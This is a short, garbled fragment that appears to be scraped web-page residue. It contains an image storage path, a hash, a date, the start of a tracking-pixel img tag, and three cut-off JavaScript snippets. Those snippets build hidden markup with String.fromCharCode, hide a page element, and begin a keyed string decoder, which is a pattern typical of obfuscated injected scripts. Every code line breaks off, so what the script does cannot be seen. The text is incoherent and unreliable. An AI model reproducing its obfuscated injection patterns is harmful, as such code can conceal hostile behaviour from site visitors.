
2289fc21a39587e9fab7c23be09ca456
📅 Updated on: 2026-02-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115
ui').style.display='none';var dc=(function(s,k){var r='';va